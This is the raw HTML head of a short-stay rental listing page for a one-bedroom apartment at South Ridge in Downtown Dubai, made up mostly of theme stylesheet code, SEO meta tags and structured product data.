.btn-bg-youtube:before{content:"";position:absolute;width:45px;height:45px;background-color:#b00;left:49%;top:49%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.social-icons a{width:45px;height:45px;font-size:16px;line-height:45px;text-align:center;}@media (max-width:480px){.admin-top-banner .block-col,.container,.header-slider-item .item-title-head .title a,.listing-title,.services-module div[class*=col-]{width:100%;}.btn-half-width{width:100%;margin-right:0;margin-bottom:10px;}.block-left,.custom-actions{float:none;margin-bottom:20px;}.alert,div.wpcf7-response-output,div.wpcf7-response-output.wpcf7-mail-sent-ok{margin-top:20px;}.block-right{float:none;}.detail-property-page,.detail-property-page-header-area.detail-property-page-header-area-v2,.detail-property-page-header-area.detail-property-page-header-area-v3,.upgrade-button{margin-top:0;}.block-top-title .rating,.block-top-title .superhost-info-icon,.block-top-title address{float:none;margin-bottom:5px;}.about-section-v5 .avatar,.header-slider-item .item-amenities .item-label,.map-btn span,.property-calendar-hourly>.homey_month_wrap>.weekdays,.property-calendar>.homey_month_wrap>.weekdays,.title-section .avatar{display:none;}.details-section .detail-list.detail-list-2-cols,.price-section .detail-list.detail-list-2-cols{-webkit-columns:1;-moz-columns:1;columns:1;}.sidebar-booking-module .payment-list ul{padding:5px 0 0;}.search-calendar{width:100%;height:100%;position:fixed;top:0;left:0;margin-top:0;padding:20px;overflow:scroll;-webkit-transform:none;-ms-transform:none;transform:none;}.search-calendar .days li{padding:12px 0;}.search-calendar .weekdays li{padding:10px 0 0;}.search-calendar .left-calendar,.search-calendar .right-calendar{width:100%;padding:0;float:none;margin-bottom:20px;}.search-calendar .calendar-navigation{top:0;}.availability-section .day-hours li .calendar-navigation,.availability-section .days li .calendar-navigation,.calendar-loader{display:block;}}@media (max-width:768px){.social-icons a{width:40px;}}@media print{.accomodation-section,.block-bordered,.host-section{page-break-after:always;}}.banner-subtitle,.banner-title,.daterangepicker td.active.end-date,.daterangepicker td.end-date,.daterangepicker td.start-date,.footer .social-icons a,.footer .title a,.footer a,.footer-copyright,.header-slider .slick-next:active:before,.header-slider .slick-next:before,.header-slider .slick-next:hover:before,.header-slider .slick-prev:before,.header-slider .slick-prev:focus:before,.header-slider .slick-prev:hover:before,.slick-next:hover,.slick-next:hover:before,.slick-prev:hover,.slick-prev:hover:before,.social-icons a,.top-contact-address a,.top-contact-address li,.transparent-header .account-loggedin,.transparent-header .btn-mobile-nav,.transparent-header .login-register a,.transparent-header .navi>.main-menu>li>a,.widget-slider .slick-next:hover:before{color:#fff;}.block-title .help,.btn-secondary-outlined,.control input:checked~.control-text,.custom-actions .btn-action,.daterangepicker .input-mini.active+i,.daterangepicker td.in-range,.payment-list-detail-btn,.payment-list-detail-btn:focus,.payment-list-detail-btn:hover,.saved-search-block .saved-search-icon,.secondary-color,.taber-nav li.active a,.taber-nav li:hover a{color:#54c4d9;}.bootstrap-select.btn-group .dropdown-menu a:hover,.btn-action:active,.btn-action:focus,.btn-action:hover,.btn-preview-listing:active,.btn-preview-listing:focus,.btn-preview-listing:hover,.btn-secondary-outlined:active,.btn-secondary-outlined:hover,.calendar-table .next:hover,.calendar-table .prev:hover,.custom-actions .btn-action:hover,.daterangepicker td.active,.daterangepicker td.active.end-date,.daterangepicker td.active:hover,.daterangepicker td.available:hover,.daterangepicker th.available:hover,.fc-event,.homy-progress-bar .progress-bar-inner,.label-secondary,.property-calendar .current-day,.wallet-label{background-color:#54c4d9;}.availability-section .search-calendar .days li.day-available.current-day{background-color:#54c4d9 !important;}.daterangepicker .input-mini.active,.daterangepicker td.in-range,.header-comp-search .form-control:focus,.msg-unread,.search-calendar .days li:hover:not(.day-disabled){background-color:rgba(84,196,217,.2);}.control input:checked~.control__indicator,.control input:focus~.control__indicator{background-color:#7ed2e2;border-color:#29a1b8;}.control input:checked:active~.control__indicator,.control input:checked:focus~.control__indicator{background-color:#29a1b8;border-color:#2db3cd;}.btn-preview-listing:active,.btn-preview-listing:focus,.btn-preview-listing:hover,.btn-secondary-outlined,.btn-secondary-outlined:active,.btn-secondary-outlined:focus,.btn-secondary-outlined:hover,.custom-actions .btn-action,.daterangepicker .input-mini.active,.form-control:focus,.header-comp-search .form-control:focus,.msg-unread,.open>.btn-default.dropdown-toggle,.open>.btn-default.dropdown-toggle:active,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{border-color:#54c4d9;}body{background-color:#f7f8f9;}.account-dropdown ul .sub-menu li.active>a,.account-dropdown ul .sub-menu li:hover>a,.adults-calculator .quantity-calculator input[disbaled],.board-panel-menu a,.bootstrap-select.btn-group .dropdown-menu a,.children-calculator .quantity-calculator input[disbaled],.control,.fc button,.header-comp-logo h1,.header-nav .crncy-lang-block>li span,.header-nav .social-icons a,.item-list-view .item-user-image,.item-title-head .title a,.modal-login-form .checkbox a,.modal-login-form .forgot-password-text a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover,.pagination>li>a,.pagination>li>span,.sidebar .widget .comment-block .title a,.sidebar .widget .review-block .title a,body{color:#232323;}.item-title-head .title a:hover,.sidebar .widget .comment-block .title a:hover,.sidebar .widget .review-block .title a:hover{color:rgba(35,35,35,.5);}.btn-primary,.btn-primary:focus,.btn-primary:focus:active{color:#fff;background-color:#f15e75;border-color:#f15e75;}.btn-primary:active,.btn-primary:hover{color:#fff;background-color:#f58d9d;border-color:#f58d9d;}.header-nav,.header-nav .menu-dropdown a,.header-nav .sub-menu a,.header-type-2 .bottom-inner-header,.header-type-2 .top-inner-header,.header-type-3 .bottom-inner-header,.header-type-3 .top-inner-header{background-color:#fff;border-bottom:1px solid #d8dce1;}.account-loggedin,.listing-navi .homey-megamenu-wrap>.sub-menu a,.login-register a,.navi .homey-megamenu-wrap>.sub-menu a,.navi>.main-menu>li>a{color:#232323;background-color:#fff;}.account-loggedin:active,.account-loggedin:hover,.header-nav .menu-dropdown a:hover,.header-nav .sub-menu a:hover,.listing-navi .homey-megamenu-wrap>.sub-menu a:hover,.login-register a:active,.login-register a:hover,.navi .homey-megamenu-wrap>.sub-menu a:hover,.navi>.main-menu>li>a:active,.navi>.main-menu>li>a:hover{color:#f15e75;background-color:#fff;}.btn-add-new-listing,.btn-add-new-listing:focus,.btn-add-new-listing:focus:active{border-color:#f15e75;color:#f15e75;background-color:#fff;}.btn-add-new-listing{font-size:14px;}.btn-add-new-listing:active,.btn-add-new-listing:hover{color:#f15e75;background-color:#fff;border-color:#f58d9d;}.footer-top-wrap{background-color:#232323;color:#fff;}.footer-bottom-wrap,.footer-small{background-color:#1e1e1e;color:#fff;}.header-top-bar{background-color:#232323;}.control,address,body,dd,dt,li{font-size:15px;line-height:32px;font-weight:400;text-transform:none;letter-spacing:.5px;font-family:"Helvetica Neue",sans-serif;}h2,h3{line-height:30px;}h1,h2,h3,h4,h5{font-weight:700;}.listing-navi>.main-menu>li>a,h1,h2,h3,h4,h5{text-transform:none;letter-spacing:normal;}h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue",sans-serif,sans-serif;}h1{font-size:28px;line-height:38px;}h2{font-size:20px;}h3{font-size:18px;}h4{font-size:16px;line-height:24px;}h5{font-size:14px;line-height:22px;}@media (max-width:768px){.control,address,body,dd,dt,li{font-size:14px;line-height:22px;font-weight:400;text-transform:none;letter-spacing:.5px;}h1{font-size:22px;line-height:30px;font-weight:700;text-transform:none;letter-spacing:normal;}h2{font-size:16px;line-height:24px;font-weight:700;text-transform:none;letter-spacing:normal;}h3{font-size:14px;line-height:22px;font-weight:700;text-transform:none;letter-spacing:normal;}h4,h5{font-size:12px;line-height:20px;font-weight:700;text-transform:none;letter-spacing:normal;}}.account-loggedin,.login-register a,.navi>.main-menu>li>a{font-size:14px;line-height:80px;font-weight:500;text-transform:none;letter-spacing:normal;}.nav-next,.rules-section ul.rules_list li strong{float:right;}@media print{.alert,.block-head .block-right,.btn,.dashboard-page-title,.dashboard-sidebar,.header-dashboard,.payment-buttons{display:none;}}.bootbox-close-button,.gallery-hidden,.homey_preloader,.host-percentage,.mw-nav,.transfer_fee,.transfer_note{display:none;}.spinner{margin:0 auto !important;width:auto !important;}.msg-user-info{margin:0 0 10px;}#google-maps-info-window .item-wrap,.overlay-search-mobile-exp .search-date-range-arrive,div#media-tab{width:100%;}#module_listings span.label,.item-user-info,.price-section ul.detail-list li,​ul.rules_list.detail-list{text-transform:capitalize;}.avatar{border-radius:50%;}ul.detail-list li{text-transform:inherit;}.overlay-booking-btn{z-index:999;}.overlay-booking-module{z-index:1000;}li.past-day{text-decoration:line-through !important;color:#949ca5 !important;font-weight:300 !important;}.gallery-caption,.wp-caption{color:#666;font-style:italic;margin-bottom:1.5em;max-width:100%;white-space:inherit;overflow:visible;text-overflow:inherit;}#homey-single-map,.ui-front{z-index:100;}.elementor-element .banner-caption-side-search,.item-card-view ul.item-amenities{height:auto;}.item-card-view .title a{color:#fff;}.sidebar-booking-module-footer{margin-bottom:30px;}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product .single-product-body,.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper{padding:40px;}@media (max-width:768px){.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product .single-product-body,.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper{padding:20px;}}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-shipping-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper,.woocommerce-billing-fields__field-wrapper,.woocommerce table.shop_table,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product .single-product-body,.woocommerce ul.products li.product .item-body,.woocommerce-page ul.products li.product .item-body,.woocommerce-error,.woocommerce-info,.woocommerce-message,#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce .woocommerce-customer-details{background-color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #reviews #comments ol.commentlist li img.avatar,#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{border:none;}.woocommerce ul.products li.product .button,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce ul.products li.product a img,.woocommerce-Tabs-panel h2,.woocommerce .products ul,.woocommerce ul.products,.woocommerce-checkout form .col2-set .col-1,.woocommerce-checkout form .col2-set .col-2{margin:0;}.woocommerce #reviews #comments ol.commentlist,.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce .woocommerce-customer-details address,.woocommerce-checkout form .col2-set .col-1,.woocommerce-checkout form .col2-set .col-2,#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0;}.woocommerce div.product .product_title{font-size:30px;margin-bottom:10px;}.woocommerce div.product .single-product-body .onsale{top:60px;left:60px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:20px;text-transform:uppercase;line-height:14px;white-space:nowrap;font-size:13px;border-radius:0;}.woocommerce-tabs,.woocommerce div.product .single-product-body{margin-bottom:40px;}@font-face{font-display:swap;font-family:"qlwapp-whatsapp";src:url("[data-uri]") format("woff");font-weight:400;font-style:normal;}.qlwapp-whatsapp-icon{font-family:"qlwapp-whatsapp" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.qlwapp-whatsapp-icon:before{content:"";}#qlwapp{pointer-events:none;box-sizing:border-box;font-size:var(--qlwapp-scheme-font-size);font-family:var(--qlwapp-scheme-font-family);}@media (min-width:430px){#qlwapp{width:430px;}}#qlwapp *{box-sizing:border-box;}#qlwapp.qlwapp-middle-left,#qlwapp.qlwapp-bottom-left,#qlwapp.qlwapp-middle-right,#qlwapp.qlwapp-bottom-right{position:fixed;z-index:9999999;}#qlwapp.qlwapp-middle-right,#qlwapp.qlwapp-bottom-right{left:auto;right:0;}#qlwapp.qlwapp-middle-right.qlwapp-bubble .qlwapp-developer,#qlwapp.qlwapp-middle-right.qlwapp-bubble .qlwapp-toggle,#qlwapp.qlwapp-middle-right.qlwapp-button .qlwapp-developer,#qlwapp.qlwapp-middle-right.qlwapp-button .qlwapp-toggle,#qlwapp.qlwapp-bottom-right.qlwapp-bubble .qlwapp-developer,#qlwapp.qlwapp-bottom-right.qlwapp-bubble .qlwapp-toggle,#qlwapp.qlwapp-bottom-right.qlwapp-button .qlwapp-developer,#qlwapp.qlwapp-bottom-right.qlwapp-button .qlwapp-toggle{margin-right:20px;}#qlwapp.qlwapp-bottom-left,#qlwapp.qlwapp-bottom-right{top:auto;bottom:0;}#qlwapp.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle{border-radius:50%;}#qlwapp p:last-child{margin:0;}#qlwapp time{opacity:.8;font-style:italic;font-size:10px;}#qlwapp .qlwapp-container{display:flex;flex-direction:column;}#qlwapp .qlwapp-previous,#qlwapp .qlwapp-close{font-family:"Source Serif Pro";display:block;opacity:.8;font-style:unset;font-size:24px;font-weight:700;width:24px;height:24px;cursor:pointer;text-align:center;line-height:24px;z-index:1;}#qlwapp .qlwapp-developer,#qlwapp .qlwapp-toggle{display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}#qlwapp .qlwapp-toggle{pointer-events:all;cursor:pointer;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);margin-top:24px;margin-bottom:24px;position:relative;text-decoration:none;}#qlwapp .qlwapp-toggle,#qlwapp .qlwapp-toggle:active,#qlwapp .qlwapp-toggle:focus,#qlwapp .qlwapp-toggle:hover{outline:none;text-decoration:none;}#qlwapp.qlwapp-bubble .qlwapp-toggle{width:var(--qlwapp-scheme-icon-size,60px);height:var(--qlwapp-scheme-icon-size,60px);}#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon,#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-close{position:absolute;display:block;pointer-events:none;font-size:var(--qlwapp-scheme-icon-font-size,24px);}#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-text{position:absolute;right:var(--qlwapp-scheme-icon-size,60px);height:var(--qlwapp-scheme-icon-size,60px);margin:0 24px;display:flex;align-items:center;justify-content:flex-end;font-weight:700;white-space:pre;}#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-text{color:#303030;}#qlwapp .qlwapp-toggle,#qlwapp .qlwapp-box .qlwapp-header,#qlwapp .qlwapp-box .qlwapp-user,#qlwapp .qlwapp-box .qlwapp-user:before{background-color:var(--qlwapp-scheme-brand,#25d366);}#qlwapp .qlwapp-previous,#qlwapp .qlwapp-close,#qlwapp .qlwapp-toggle,#qlwapp .qlwapp-box .qlwapp-header,#qlwapp .qlwapp-box .qlwapp-contact,#qlwapp .qlwapp-box .qlwapp-user{color:var(--qlwapp-scheme-text,#fff);}#qlwapp{animation-duration:1.5s;animation-timing-function:ease-in;animation-name:var(--qlwapp-button-animation-name,"none");animation-delay:var(--qlwapp-button-animation-delay,0);animation-iteration-count:1;transform-origin:center;display:none;}@keyframes flash{from,50%,to{opacity:1;}25%,75%{opacity:0;}}@keyframes bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0);}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0);}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0);}90%{transform:translate3d(0,-4px,0);}}@keyframes pulse{from{transform:scale3d(1,1,1);}50%{transform:scale3d(1.05,1.05,1.05);}to{transform:scale3d(1,1,1);}}@keyframes shakeX{from,to{transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0);}20%,40%,60%,80%{transform:translate3d(10px,0,0);}}@keyframes shakeY{from,to{transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{transform:translate3d(0,-10px,0);}20%,40%,60%,80%{transform:translate3d(0,10px,0);}}#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-close{transform:scale(0,0);opacity:0;}#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon{transform:scale(1,1);opacity:1;}#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon,#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-close{transition:transform 300ms cubic-bezier(.215,.61,.355,1),opacity 300ms ease-in;}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700&#038;display=swap" /></noscript>
<meta name="description" content="South Ridge One Bedroom at Downtown Dubai"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dubaishortstay.com/listing/apartment/south-ridge-one-bedroom/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="product">
<meta property="og:title" content="South Ridge One Bedroom Downtown Dubai |">
<meta property="og:description" content="South Ridge One Bedroom at Downtown Dubai">
<meta property="og:url" content="https://dubaishortstay.com/listing/apartment/south-ridge-one-bedroom/">
<meta property="og:updated_time" content="2023-02-07T05:08:08+00:00">
<meta property="og:image" content="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1024x683.jpg">
<meta property="og:image:secure_url" content="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1024x683.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="683">
<meta property="og:image:alt" content="South Ridge One Bedroom Downtown Dubai">
<meta property="og:image:type" content="image/jpeg">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="South Ridge One Bedroom Downtown Dubai |">
<meta name="twitter:description" content="South Ridge One Bedroom at Downtown Dubai">
<meta name="twitter:site" content="@dubai_shortstay">
<meta name="twitter:creator" content="@dubai_shortstay">
<meta name="twitter:image" content="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1024x683.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","sku":"","name":"South Ridge One Bedroom Downtown Dubai |","description":"South Ridge One Bedroom at Downtown Dubai","releaseDate":"2022-01-27T08:07:12+00:00","offers":{"@type":"Offer","priceCurrency":"","price":"0","url":"https:\/\/dubaishortstay.com\/listing\/apartment\/south-ridge-one-bedroom\/","priceValidUntil":"","availability":"https:\/\/schema.org\/InStock"},"image":{"@type":"ImageObject","url":"https:\/\/dubaishortstay.com\/wp-content\/uploads\/2022\/01\/South-Ridge-Airbnb-one-bed.jpg","width":2520,"height":1680}},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dubaishortstay.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dubaishortstay.com\/listing\/%listing_type%\/","name":"Listing"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dubaishortstay.com\/listing\/apartment\/south-ridge-one-bedroom\/","name":"South Ridge One Bedroom Downtown Dubai"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://dubaishortstay.com/feed/" />
<meta property="og:title" content="South Ridge One Bedroom Downtown Dubai"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dubaishortstay.com/listing/apartment/south-ridge-one-bedroom/"/><meta property="og:site_name" content=""/><meta property="og:image" content="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-300x200.jpg"/><link rel='stylesheet' id='wp-block-library-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='wc-block-vendors-style-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-block-style-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=1758787016" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 